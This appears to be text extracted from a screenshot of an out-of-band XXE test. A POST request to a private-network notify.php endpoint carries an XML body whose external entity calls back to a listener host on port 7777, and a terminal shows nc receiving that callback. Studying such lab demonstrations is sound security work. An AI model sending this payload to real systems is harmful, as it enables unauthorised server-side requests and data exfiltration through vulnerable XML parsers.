 POST http://10.211.55.99/api/notify.php Params Sending... Save
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary XML (application/xml)
1 <?xml version="1.0" ?>
2 <!DOCTYPE r [
3 <!ELEMENT r ANY >
4 <!ENTITY sp SYSTEM "http://192.168.211.129:7777">
5 ]>
6 <r>&sp;</r>
Loading...
Cancel Request
3. nc /Users/xc/html (nc)
× nc /Users/xc/html (... ⌘1 × fish /Users/xc/Dow... ⌘2
html » nc -lvv 7777
GET / HTTP/1.0
Host: 192.168.211.129:7777